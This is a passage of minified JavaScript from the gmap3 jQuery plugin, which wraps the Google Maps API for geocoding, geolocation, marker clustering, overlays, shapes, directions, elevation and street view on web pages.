d.LatLngBounds?a||null:(g(a)?2===a.length?(b=w(a[0]),c=w(a[1])):4===a.length&&(b=w([a[0],a[1]]),c=w([a[2],a[3]])):"ne"in a&&"sw"in a?(b=w(a.ne),c=w(a.sw)):"n"in a&&"e"in a&&"s"in a&&"w"in a&&(b=w([a.n,a.e]),c=w([a.s,a.w])),b&&c?new d.LatLngBounds(c,b):null)}function y(a,b,e,f,g){var h=!!e&&w(f.td,!1,!0),j=h?{latLng:h}:!!f.td.address&&(i(f.td.address)?{address:f.td.address}:f.td.address),k=!!j&&D.get(j),l=this;j?(g=g||0,k?(f.latLng=k.results[0].geometry.location,f.results=k.results,f.status=k.status,b.apply(a,[f])):(j.location&&(j.location=w(j.location)),j.bounds&&(j.bounds=x(j.bounds)),E().geocode(j,function(h,i){i===d.GeocoderStatus.OK?(D.store(j,{results:h,status:i}),f.latLng=h[0].geometry.location,f.results=h,f.status=i,b.apply(a,[f])):i===d.GeocoderStatus.OVER_QUERY_LIMIT&&g<c.queryLimit.attempt?setTimeout(function(){y.apply(l,[a,b,e,f,g+1])},c.queryLimit.delay+Math.floor(Math.random()*c.queryLimit.random)):(s("geocode failed",i,j),f.latLng=f.results=!1,f.status=i,b.apply(a,[f]))}))):(f.latLng=w(f.td,!1,!0),b.apply(a,[f]))}function z(b,c,d,e){function h(){do g++;while(g<b.length&&!("address"in b[g]));return g>=b.length?void d.apply(c,[e]):void y(f,function(c){delete c.td,a.extend(b[g],c),h.apply(f,[])},!0,{td:b[g]})}var f=this,g=-1;h()}function A(a,b,c){var e=!1;navigator&&navigator.geolocation?navigator.geolocation.getCurrentPosition(function(f){e||(e=!0,c.latLng=new d.LatLng(f.coords.latitude,f.coords.longitude),b.apply(a,[c]))},function(){e||(e=!0,c.latLng=!1,b.apply(a,[c]))},c.opts.getCurrentPosition):(c.latLng=!1,b.apply(a,[c]))}function B(a){var b,c=!1;if(h(a)&&a.hasOwnProperty("get")){for(b in a)if("get"!==b)return!1;c=!a.get.hasOwnProperty("callback")}return c}function E(){return C.geocoder||(C.geocoder=new d.Geocoder),C.geocoder}function F(){var a=[];this.get=function(b){if(a.length){var c,d,e,g,i,j=p(b);for(c=0;c<a.length;c++){for(g=a[c],i=j.length===g.keys.length,d=0;d<j.length&&i;d++)e=j[d],i=e in g.request,i&&(i=h(b[e])&&"equals"in b[e]&&f(b[e])?b[e].equals(g.request[e]):b[e]===g.request[e]);if(i)return g.results}}},this.store=function(b,c){a.push({request:b,keys:p(b),results:c})}}function G(){var a=[],b=this;b.empty=function(){return!a.length},b.add=function(b){a.push(b)},b.get=function(){return!!a.length&&a[0]},b.ack=function(){a.shift()}}function H(){function e(a){return{id:a.id,name:a.name,object:a.obj,tag:a.tag,data:a.data}}function g(a){f(a.setMap)&&a.setMap(null),f(a.remove)&&a.remove(),f(a.free)&&a.free(),a=null}var b={},c={},d=this;d.add=function(a,e,f,g){var h=a.td||{},i=m(h.id);return b[e]||(b[e]=[]),i in c&&d.clearById(i),c[i]={obj:f,sub:g,name:e,id:i,tag:h.tag,data:h.data},b[e].push(i),i},d.getById=function(a,b,d){var f=!1;return a in c&&(f=b?c[a].sub:d?e(c[a]):c[a].obj),f},d.get=function(a,d,f,g){var h,i,j=v(f);if(!b[a]||!b[a].length)return null;for(h=b[a].length;h;)if(h--,i=b[a][d?h:b[a].length-h-1],i&&c[i]){if(j&&!j(c[i].tag))continue;return g?e(c[i]):c[i].obj}return null},d.all=function(a,d,f){var g=[],h=v(d),i=function(a){var d,i;for(d=0;d<b[a].length;d++)if(i=b[a][d],i&&c[i]){if(h&&!h(c[i].tag))continue;g.push(f?e(c[i]):c[i].obj)}};if(a in b)i(a);else if(k(a))for(a in b)i(a);return g},d.rm=function(a,e,f){var g,h;if(!b[a])return!1;if(e)if(f)for(g=b[a].length-1;g>=0&&(h=b[a][g],!e(c[h].tag));g--);else for(g=0;g<b[a].length&&(h=b[a][g],!e(c[h].tag));g++);else g=f?b[a].length-1:0;return g in b[a]&&d.clearById(b[a][g],g)},d.clearById=function(a,d){if(a in c){var e,f=c[a].name;for(e=0;k(d)&&e<b[f].length;e++)a===b[f][e]&&(d=e);return g(c[a].obj),c[a].sub&&g(c[a].sub),delete c[a],b[f].splice(d,1),!0}return!1},d.objGetById=function(a){var d,e;if(b.clusterer)for(e in b.clusterer)if((d=c[b.clusterer[e]].obj.getById(a))!==!1)return d;return!1},d.objClearById=function(a){var d;if(b.clusterer)for(d in b.clusterer)if(c[b.clusterer[d]].obj.clearById(a))return!0;return null},d.clear=function(a,c,e,f){var g,h,i,j=v(f);if(a&&a.length)a=u(a);else{a=[];for(g in b)a.push(g)}for(h=0;h<a.length;h++)if(i=a[h],c)d.rm(i,j,!0);else if(e)d.rm(i,j,!1);else for(;d.rm(i,j,!1););},d.objClear=function(d,e,f,g){var h;if(b.clusterer&&(a.inArray("marker",d)>=0||!d.length))for(h in b.clusterer)c[b.clusterer[h]]&&c[b.clusterer[h]].obj.clear(e,f,g)}}function I(b,d,e){function l(a){var b={};return b[a]={},b}function m(){var a;for(a in e)if(e.hasOwnProperty(a)&&!g.hasOwnProperty(a))return a}var j,g={},h=this,k={latLng:{map:!1,marker:!1,infowindow:!1,circle:!1,overlay:!1,getlatlng:!1,getmaxzoom:!1,getelevation:!1,streetviewpanorama:!1,getaddress:!0},geoloc:{getgeoloc:!0}};i(e)&&(e=l(e)),h.run=function(){for(var h,i;h=m();){if(f(b[h]))return j=h,i=a.extend(!0,{},c[h]||{},e[h].options||{}),void(h in k.latLng?e[h].values?z(e[h].values,b,b[h],{td:e[h],opts:i,session:g}):y(b,b[h],k.latLng[h],{td:e[h],opts:i,session:g}):h in k.geoloc?A(b,b[h],{td:e[h],opts:i,session:g}):b[h].apply(b,[{td:e[h],opts:i,session:g}]));g[h]=null}d.apply(b,[e,g])},h.ack=function(a){g[j]=a,h.run.apply(h,[])}}function J(){return C.ds||(C.ds=new d.DirectionsService),C.ds}function K(){return C.dms||(C.dms=new d.DistanceMatrixService),C.dms}function L(){return C.mzs||(C.mzs=new d.MaxZoomService),C.mzs}function M(){return C.es||(C.es=new d.ElevationService),C.es}function N(a,b){function d(){var a=this;return a.onAdd=function(){},a.onRemove=function(){},a.draw=function(){},c.classes.OverlayView.apply(a,[])}d.prototype=c.classes.OverlayView.prototype;var e=new d;return e.setMap(a),e}function O(b,e,g){function E(a){A[a]||(delete B[a].options.map,A[a]=new c.classes.Marker(B[a].options),o(b,{td:B[a]},A[a],B[a].id))}function F(){return(j=D.getProjection())?(s=!0,w.push(d.event.addListener(e,"zoom_changed",K)),w.push(d.event.addListener(e,"bounds_changed",K)),void M()):void setTimeout(function(){F.apply(u,[])},25)}function G(a){h(x[a])?(f(x[a].obj.setMap)&&x[a].obj.setMap(null),f(x[a].obj.remove)&&x[a].obj.remove(),f(x[a].shadow.remove)&&x[a].obj.remove(),f(x[a].shadow.setMap)&&x[a].shadow.setMap(null),delete x[a].obj,delete x[a].shadow):A[a]&&A[a].setMap(null),delete x[a]}function H(){var a,b,c,e,f,g,h,i,j=Math.cos,k=Math.sin,l=arguments;return l[0]instanceof d.LatLng?(a=l[0].lat(),c=l[0].lng(),l[1]instanceof d.LatLng?(b=l[1].lat(),e=l[1].lng()):(b=l[1],e=l[2])):(a=l[0],c=l[1],l[2]instanceof d.LatLng?(b=l[2].lat(),e=l[2].lng()):(b=l[2],e=l[3])),f=Math.PI*a/180,g=Math.PI*c/180,h=Math.PI*b/180,i=Math.PI*e/180,6371e3*Math.acos(Math.min(j(f)*j(h)*j(g)*j(i)+j(f)*k(g)*j(h)*k(i)+k(f)*k(h),1))}function I(){var a=H(e.getCenter(),e.getBounds().getNorthEast()),b=new d.Circle({center:e.getCenter(),radius:1.25*a});return b.getBounds()}function J(){var a,b={};for(a in x)b[a]=!0;return b}function K(){clearTimeout(i),i=setTimeout(M,25)}function L(a){var b=j.fromLatLngToDivPixel(a),c=j.fromDivPixelToLatLng(new d.Point(b.x+g.radius,b.y-g.radius)),e=j.fromDivPixelToLatLng(new d.Point(b.x-g.radius,b.y+g.radius));return new d.LatLngBounds(e,c)}function M(){if(!p&&!r&&s){var b,c,f,h,j,m,n,o,u,v,w,i=!1,y=[],z={},A=e.getZoom(),D="maxZoom"in g&&A>g.maxZoom,E=J();for(q=!1,A>3&&(j=I(),i=j.getSouthWest().lng()<j.getNorthEast().lng()),b=0;b<B.length;b++)!B[b]||i&&!j.contains(B[b].options.position)||k&&!k(C[b])||y.push(b);for(;;){for(b=0;z[b]&&b<y.length;)b++;if(b===y.length)break;if(h=[],t&&!D){w=10;do for(o=h,h=[],w--,n=o.length?j.getCenter():B[y[b]].options.position,j=L(n),c=b;c<y.length;c++)z[c]||j.contains(B[y[c]].options.position)&&h.push(c);while(o.length<h.length&&h.length>1&&w)}else for(c=b;c<y.length;c++)if(!z[c]){h.push(c);break}for(m={indexes:[],ref:[]},u=v=0,f=0;f<h.length;f++)z[h[f]]=!0,m.indexes.push(y[h[f]]),m.ref.push(y[h[f]]),u+=B[y[h[f]]].options.position.lat(),v+=B[y[h[f]]].options.position.lng();u/=h.length,v/=h.length,m.latLng=new d.LatLng(u,v),m.ref=m.ref.join("-"),m.ref in E?delete E[m.ref]:(1===h.length&&(x[m.ref]=!0),l(m))}a.each(E,function(a){G(a)}),r=!1}}var i,j,k,l,n,p=!1,q=!1,r=!1,s=!1,t=!0,u=this,w=[],x={},y={},z={},A=[],B=[],C=[],D=N(e,g.radius);F(),u.getById=function(a){return a in y&&(E(y[a]),A[y[a]])},u.rm=function(a){var b=y[a];A[b]&&A[b].setMap(null),delete A[b],A[b]=!1,delete B[b],B[b]=!1,delete C[b],C[b]=!1,delete y[a],delete z[b],q=!0},u.clearById=function(a){if(a in y)return u.rm(a),!0},u.clear=function(a,b,c){var d,e,f,g,h,i=[],j=v(c);for(a?(d=B.length-1,e=-1,f=-1):(d=0,e=B.length,f=1),g=d;g!==e&&(!B[g]||j&&!j(B[g].tag)||(i.push(z[g]),!b&&!a));g+=f);for(h=0;h<i.length;h++)u.rm(i[h])},u.add=function(a,b){a.id=m(a.id),u.clearById(a.id),y[a.id]=A.length,z[A.length]=a.id,A.push(null),B.push(a),C.push(b),q=!0},u.addMarker=function(a,c){c=c||{},c.id=m(c.id),u.clearById(c.id),c.options||(c.options={}),c.options.position=a.getPosition(),o(b,{td:c},a,c.id),y[c.id]=A.length,z[A.length]=c.id,A.push(a),B.push(c),C.push(c.data||{}),q=!0},u.td=function(a){return B[a]},u.value=function(a){return C[a]},u.marker=function(a){return a in A&&(E(a),A[a])},u.markerIsSet=function(a){return Boolean(A[a])},u.setMarker=function(a,b){A[a]=b},u.store=function(a,b,c){x[a.ref]={obj:b,shadow:c}},u.free=function(){var b;for(b=0;b<w.length;b++)d.event.removeListener(w[b]);w=[],a.each(x,function(a){G(a)}),x={},a.each(B,function(a){B[a]=null}),B=[],a.each(A,function(a){A[a]&&(A[a].setMap(null),delete A[a])}),A=[],a.each(C,function(a){delete C[a]}),C=[],y={},z={}},u.filter=function(a){k=a,M()},u.enable=function(a){t!==a&&(t=a,M())},u.display=function(a){l=a},u.error=function(a){n=a},u.beginUpdate=function(){p=!0},u.endUpdate=function(){p=!1,q&&M()},u.autofit=function(a){var b;for(b=0;b<B.length;b++)B[b]&&a.extend(B[b].options.position)}}function P(a,b){var c=this;c.id=function(){return a},c.filter=function(a){b.filter(a)},c.enable=function(){b.enable(!0)},c.disable=function(){b.enable(!1)},c.add=function(a,c,d){d||b.beginUpdate(),b.addMarker(a,c),d||b.endUpdate()},c.getById=function(a){return b.getById(a)},c.clearById=function(a,c){var d;return c||b.beginUpdate(),d=b.clearById(a),c||b.endUpdate(),d},c.clear=function(a,c,d,e){e||b.beginUpdate(),b.clear(a,c,d),e||b.endUpdate()}}function Q(b,e,f,g){if(!f)return void console.log("Invalid latLng",g);var h=this,i=[];c.classes.OverlayView.call(h),h.setMap(b),h.onAdd=function(){var b=h.getPanes();e.pane in b&&a(b[e.pane]).append(g),a.each("dblclick click mouseover mousemove mouseout mouseup mousedown".split(" "),function(b,c){i.push(d.event.addDomListener(g[0],c,function(b){a.Event(b).stopPropagation(),d.event.trigger(h,c,[b]),h.draw()}))}),i.push(d.event.addDomListener(g[0],"contextmenu",function(b){a.Event(b).stopPropagation(),d.event.trigger(h,"rightclick",[b]),h.draw()}))},h.getPosition=function(){return f},h.setPosition=function(a){f=a,h.draw()},h.draw=function(){var a=h.getProjection().fromLatLngToDivPixel(f);g.css("left",a.x+e.offset.x+"px").css("top",a.y+e.offset.y+"px")},h.onRemove=function(){var a;for(a=0;a<i.length;a++)d.event.removeListener(i[a]);g.remove()},h.hide=function(){g.hide()},h.show=function(){g.show()},h.toggle=function(){g&&(g.is(":visible")?h.show():h.hide())},h.toggleDOM=function(){h.setMap(h.getMap()?null:b)},h.getDOMElement=function(){return g[0]}}function R(e){function v(){!t&&(t=l.get())&&t.run()}function y(){t=null,l.ack(),v.call(j)}function z(a){var b,c=a.td.callback;c&&(b=Array.prototype.slice.call(arguments,1),f(c)?c.apply(e,b):g(c)&&f(c[1])&&c[1].apply(c[0],b))}function A(a,b,c){c&&o(e,a,b,c),z(a,b),t.ack(b)}function B(b,d){d=d||{};var f=d.td&&d.td.options?d.td.options:0;q?f&&(f.center&&(f.center=w(f.center)),q.setOptions(f)):(f=d.opts||a.extend(!0,{},c.map,f||{}),f.center=b||w(f.center),q=new c.classes.Map(e.get(0),f))}function C(c){var k,l,d=new O(e,q,c),f={},g={},h=[],i=/^[0-9]+$/;for(l in c)i.test(l)?(h.push(1*l),g[l]=c[l],g[l].width=g[l].width||0,g[l].height=g[l].height||0):f[l]=c[l];return h.sort(function(a,b){return a>b}),k=f.calculator?function(b){var c=[];return a.each(b,function(a,b){c.push(d.value(b))}),f.calculator.apply(e,[c])}:function(a){return a.length},d.error(function(){s.apply(j,arguments)}),d.display(function(i){var l,m,n,p,r,s,t=k(i.indexes);if(c.force||t>1)for(l=0;l<h.length;l++)h[l]<=t&&(m=g[h[l]]);m?(r=m.offset||[-m.width/2,-m.height/2],n=a.extend({},f),n.options=a.extend({pane:"overlayLayer",content:m.content?m.content.replace("CLUSTER_COUNT",t):"",offset:{x:("x"in r?r.x:r[0])||0,y:("y"in r?r.y:r[1])||0}},f.options||{}),p=j.overlay({td:n,opts:n.options,latLng:w(i)},!0),n.options.pane="floatShadow",n.options.content=a(document.createElement("div")).width(m.width+"px").height(m.height+"px").css({cursor:"pointer"}),s=j.overlay({td:n,opts:n.options,latLng:w(i)},!0),f.data={latLng:w(i),markers:[]},a.each(i.indexes,function(a,b){f.data.markers.push(d.value(b)),d.markerIsSet(b)&&d.marker(b).setMap(null)}),o(e,{td:f},s,b,{main:p,shadow:s}),d.store(i,p,s)):a.each(i.indexes,function(a,b){d.marker(b).setMap(q)})}),d}function D(b,c,f){var h=[],i="values"in b.td;return i||(b.td.values=[{options:b.opts}]),b.td.values.length?(B(),a.each(b.td.values,function(a,i){var j,k,l,m,n=r(b,i);if(n.options[f])if(n.options[f][0][0]&&g(n.options[f][0][0]))for(k=0;k<n.options[f].length;k++)for(l=0;l<n.options[f][k].length;l++)n.options[f][k][l]=w(n.options[f][k][l]);else for(k=0;k<n.options[f].length;k++)n.options[f][k]=w(n.options[f][k]);n.options.map=q,m=new d[c](n.options),h.push(m),j=p.add({td:n},c.toLowerCase(),m),o(e,{td:n},m,j)}),void A(b,i?h:h[0])):void A(b,!1)}var t,j=this,l=new G,p=new H,q=null;j._plan=function(a){var b;for(b=0;b<a.length;b++)l.add(new I(j,y,a[b]));v()},j.map=function(a){B(a.latLng,a),o(e,a,q),A(a,q)},j.destroy=function(a){p.clear(),e.empty(),q&&(q=null),A(a,!0)},j.overlay=function(b,d){var f=[],g="values"in b.td;return g||(b.td.values=[{latLng:b.latLng,options:b.opts}]),b.td.values.length?(Q.__initialised||(Q.prototype=new c.classes.OverlayView,Q.__initialised=!0),a.each(b.td.values,function(c,g){var h,i,j=r(b,g),k=a(document.createElement("div")).css({border:"none",borderWidth:0,position:"absolute"});k.append(j.options.content),i=new Q(q,j.options,w(j)||w(g),k),f.push(i),k=null,d||(h=p.add(b,"overlay",i),o(e,{td:j},i,h))}),d?f[0]:void A(b,g?f:f[0])):void A(b,!1)},j.marker=function(b){var f,g,h,i="values"in b.td,k=!q;return i||(b.opts.position=b.latLng||w(b.opts.position),b.td.values=[{options:b.opts}]),b.td.values.length?(k&&B(),b.td.cluster&&!q.getBounds()?void d.event.addListenerOnce(q,"bounds_changed",function(){j.marker.apply(j,[b])}):void(b.td.cluster?(b.td.cluster instanceof P?(g=b.td.cluster,h=p.getById(g.id(),!0)):(h=C(b.td.cluster),g=new P(m(b.td.id,!0),h),p.add(b,"clusterer",g,h)),h.beginUpdate(),a.each(b.td.values,function(a,c){var d=r(b,c);d.options.position=w(d.options.position?d.options.position:c),d.options.position&&(d.options.map=q,k&&(q.setCenter(d.options.position),k=!1),h.add(d,c))}),h.endUpdate(),A(b,g)):(f=[],a.each(b.td.values,function(a,d){var g,h,i=r(b,d);i.options.position=w(i.options.position?i.options.position:d),i.options.position&&(i.options.map=q,k&&(q.setCenter(i.options.position),k=!1),h=new c.classes.Marker(i.options),f.push(h),g=p.add({td:i},"marker",h),o(e,{td:i},h,g))}),A(b,i?f:f[0])))):void A(b,!1)},j.getroute=function(a){a.opts.origin=w(a.opts.origin,!0),a.opts.destination=w(a.opts.destination,!0),J().route(a.opts,function(b,c){z(a,c===d.DirectionsStatus.OK&&b,c),t.ack()})},j.getdistance=function(a){var b;for(a.opts.origins=u(a.opts.origins),b=0;b<a.opts.origins.length;b++)a.opts.origins[b]=w(a.opts.origins[b],!0);for(a.opts.destinations=u(a.opts.destinations),b=0;b<a.opts.destinations.length;b++)a.opts.destinations[b]=w(a.opts.destinations[b],!0);K().getDistanceMatrix(a.opts,function(b,c){z(a,c===d.DistanceMatrixStatus.OK&&b,c),t.ack()})},j.infowindow=function(d){var f=[],g="values"in d.td;g||(d.latLng&&(d.opts.position=d.latLng),d.td.values=[{options:d.opts}]),a.each(d.td.values,function(a,h){var i,j,l=r(d,h);l.options.position=w(l.options.position?l.options.position:h.latLng),q||B(l.options.position),j=new c.classes.InfoWindow(l.options),j&&(k(l.open)||l.open)&&(g?j.open(q,l.anchor||b):j.open(q,l.anchor||(d.latLng?b:d.session.marker?d.session.marker:b))),f.push(j),i=p.add({td:l},"infowindow",j),o(e,{td:l},j,i)}),A(d,g?f:f[0])},j.circle=function(b){var d=[],f="values"in b.td;return f||(b.opts.center=b.latLng||w(b.opts.center),b.td.values=[{options:b.opts}]),b.td.values.length?(a.each(b.td.values,function(a,f){var g,h,i=r(b,f);i.options.center=w(i.options.center?i.options.center:f),q||B(i.options.center),i.options.map=q,h=new c.classes.Circle(i.options),d.push(h),g=p.add({td:i},"circle",h),o(e,{td:i},h,g)}),void A(b,f?d:d[0])):void A(b,!1)},j.getaddress=function(a){z(a,a.results,a.status),t.ack()},j.getlatlng=function(a){z(a,a.results,a.status),t.ack()},j.getmaxzoom=function(a){L().getMaxZoomAtLatLng(a.latLng,function(b){z(a,b.status===d.MaxZoomStatus.OK&&b.zoom,status),t.ack()})},j.getelevation=function(a){var b,c=[],e=function(b,c){z(a,c===d.ElevationStatus.OK&&b,c),t.ack()};if(a.latLng)c.push(a.latLng);else for(c=u(a.td.locations||[]),b=0;b<c.length;b++)c[b]=w(c[b]);if(c.length)M().getElevationForLocations({locations:c},e);else{if(a.td.path&&a.td.path.length)for(b=0;b<a.td.path.length;b++)c.push(w(a.td.path[b]));c.length?M().getElevationAlongPath({path:c,samples:a.td.samples},e):t.ack()}},j.defaults=function(b){a.each(b.td,function(b,d){h(c[b])?c[b]=a.extend({},c[b],d):c[b]=d}),t.ack(!0)},j.rectangle=function(b){var d=[],f="values"in b.td;return f||(b.td.values=[{options:b.opts}]),b.td.values.length?(a.each(b.td.values,function(a,f){var g,h,i=r(b,f);i.options.bounds=x(i.options.bounds?i.options.bounds:f),q||B(i.options.bounds.getCenter()),i.options.map=q,h=new c.classes.Rectangle(i.options),d.push(h),g=p.add({td:i},"rectangle",h),o(e,{td:i},h,g)}),void A(b,f?d:d[0])):void A(b,!1)},j.polyline=function(a){D(a,"Polyline","path")},j.polygon=function(a){D(a,"Polygon","paths")},j.trafficlayer=function(a){B();var b=p.get("trafficlayer");b||(b=new c.classes.TrafficLayer,b.setMap(q),p.add(a,"trafficlayer",b)),A(a,b)},j.bicyclinglayer=function(a){B();var b=p.get("bicyclinglayer");b||(b=new c.classes.BicyclingLayer,b.setMap(q),p.add(a,"bicyclinglayer",b)),A(a,b)},j.groundoverlay=function(a){a.opts.bounds=x(a.opts.bounds),a.opts.bounds&&B(a.opts.bounds.getCenter());var b,d=new c.classes.GroundOverlay(a.opts.url,a.opts.bounds,a.opts.opts);d.setMap(q),b=p.add(a,"groundoverlay",d),A(a,d,b)},j.streetviewpanorama=function(b){b.opts.opts||(b.opts.opts={}),b.latLng?b.opts.opts.position=b.latLng:b.opts.opts.position&&(b.opts.opts.position=w(b.opts.opts.position)),b.td.divId?b.opts.container=document.getElementById(b.td.divId):b.opts.container&&(b.opts.container=a(b.opts.container).get(0));var d,e=new c.classes.StreetViewPanorama(b.opts.container,b.opts.opts);e&&q.setStreetView(e),d=p.add(b,"streetviewpanorama",e),A(b,e,d)},j.kmllayer=function(b){var d=[],f="values"in b.td;return f||(b.td.values=[{options:b.opts}]),b.td.values.length?(a.each(b.td.values,function(a,f){var g,h,i,j=r(b,f);q||B(),i=j.options,j.options.opts&&(i=j.options.opts,j.options.url&&(i.url=j.options.url)),i.map=q,h=n("3.10")?new c.classes.KmlLayer(i):new c.classes.KmlLayer(i.url,i),d.push(h),g=p.add({td:j},"kmllayer",h),o(e,{td:j},h,g)}),void A(b,f?d:d[0])):void A(b,!1)},j.panel=function(b){B();var c,d,f=0,g=0,h=a(document.createElement("div"));h.css({position:"absolute",zIndex:1e3,visibility:"hidden"}),b.opts.content&&(d=a(b.opts.content),h.append(d),e.first().prepend(h),k(b.opts.left)?k(b.opts.right)?b.opts.center&&(f=(e.width()-d.width())/2):f=e.width()-d.width()-b.opts.right:f=b.opts.left,k(b.opts.top)?k(b.opts.bottom)?b.opts.middle&&(g=(e.height()-d.height())/2):g=e.height()-d.height()-b.opts.bottom:g=b.opts.top,h.css({top:g,left:f,visibility:"visible"})),c=p.add(b,"panel",h),A(b,h,c),h=null},j.directionsrenderer=function(b){b.opts.map=q;var c,e=new d.DirectionsRenderer(b.opts);b.td.divId?e.setPanel(document.getElementById(b.td.divId)):b.td.container&&e.setPanel(a(b.td.container).get(0)),c=p.add(b,"directionsrenderer",e),A(b,e,c)},j.getgeoloc=function(a){A(a,a.latLng)},j.styledmaptype=function(a){B();var b=new c.classes.StyledMapType(a.td.styles,a.opts);q.mapTypes.set(a.td.id,b),A(a,b)},j.imagemaptype=function(a){B();var b=new c.classes.ImageMapType(a.opts);q.mapTypes.set(a.td.id,b),A(a,b)},j.autofit=function(b){var c=new d.LatLngBounds;a.each(p.all(),function(a,b){b.getPosition?c.extend(b.getPosition()):b.getBounds?(c.extend(b.getBounds().getNorthEast()),c.extend(b.getBounds().getSouthWest())):b.getPaths?b.getPaths().forEach(function(a){a.forEach(function(a){c.extend(a)})}):b.getPath?b.getPath().forEach(function(a){c.extend(a)}):b.getCenter?c.extend(b.getCenter()):"function"==typeof P&&b instanceof P&&(b=p.getById(b.id(),!0),b&&b.autofit(c))}),c.isEmpty()||q.getBounds()&&q.getBounds().equals(c)||("maxZoom"in b.td&&d.event.addListenerOnce(q,"bounds_changed",function(){this.getZoom()>b.td.maxZoom&&this.setZoom(b.td.maxZoom)}),q.fitBounds(c)),A(b,!0)},j.clear=function(b){if(i(b.td)){if(p.clearById(b.td)||p.objClearById(b.td))return void A(b,!0);b.td={name:b.td}}b.td.id?a.each(u(b.td.id),function(a,b){p.clearById(b)||p.objClearById(b)}):(p.clear(u(b.td.name),b.td.last,b.td.first,b.td.tag),p.objClear(u(b.td.name),b.td.last,b.td.first,b.td.tag)),A(b,!0)},j.get=function(c,d,e){var f,h,j=d?c:c.td;return d||(e=j.full),i(j)?(h=p.getById(j,!1,e)||p.objGetById(j),h===!1&&(f=j,j={})):f=j.name,"map"===f&&(h=q),h||(h=[],j.id?(a.each(u(j.id),function(a,b){h.push(p.getById(b,!1,e)||p.objGetById(b))}),g(j.id)||(h=h[0])):(a.each(f?u(f):[b],function(b,c){var d;j.first?(d=p.get(c,!1,j.tag,e),d&&h.push(d)):j.all?a.each(p.all(c,j.tag,e),function(a,b){h.push(b)}):(d=p.get(c,!0,j.tag,e),d&&h.push(d))}),j.all||g(f)||(h=h[0]))),h=g(h)||!j.all?h:[h],d?h:void A(c,h)},j.exec=function(b){a.each(u(b.td.func),function(c,d){a.each(j.get(b.td,!0,!b.td.hasOwnProperty("full")||b.td.full),function(a,b){d.call(e,b)})}),A(b,!0)},j.trigger=function(b){if(i(b.td))d.event.trigger(q,b.td);else{var c=[q,b.td.eventName];b.td.var_args&&a.each(b.td.var_args,function(a,b){c.push(b)}),d.event.trigger.apply(d.event,c)}z(b),t.ack()}}var c,d,e=0,f=a.isFunction,g=a.isArray,C={},D=new F;a.fn.gmap3=function(){var b,c=[],d=!0,e=[];for(l(),b=0;b<arguments.length;b++)arguments[b]&&c.push(arguments[b]);return c.length||c.push("map"),a.each(this,function(){var b=a(this),f=b.data("gmap3");d=!1,f||(f=new R(b),b.data("gmap3",f)),1!==c.length||"get"!==c[0]&&!B(c[0])?f._plan(c):"get"===c[0]?e.push(f.get("map",!0)):e.push(f.get(c[0].get,!0,c[0].get.full))}),e.length?1===e.length?e[0]:e:this}}(jQuery);